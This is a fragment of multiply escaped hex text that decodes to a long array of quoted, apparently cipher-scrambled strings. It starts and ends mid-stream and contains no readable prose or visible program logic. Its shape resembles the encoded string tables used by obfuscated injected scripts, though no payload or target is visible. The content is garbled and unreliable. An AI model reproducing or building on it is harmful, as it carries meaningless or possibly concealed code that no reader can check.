x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x